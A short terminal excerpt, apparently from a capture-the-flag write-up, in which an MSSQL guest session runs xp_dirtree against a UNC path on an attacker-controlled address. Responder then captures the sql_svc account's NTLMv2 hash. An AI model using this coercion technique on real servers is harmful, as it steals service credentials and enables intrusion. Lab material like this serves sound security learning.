 [!] Press help for extra shell commands
SQL (PublicUser  guest@master)> xp_dirtree \\10.10.16.7\asdf;
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@master)>
Responder IPv6             [dead:beef:4::1005]
Challenge set              [random]
Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
Responder Machine Name     [WIN-087U13JCA6N]
Responder Domain Name      [YTON.LOCAL]
Responder DCE-RPC Port     [47911]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.129.199.72
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:94ba7f2c0e9a1ada:E4B78ED4B621BFAC230DC795512AE267: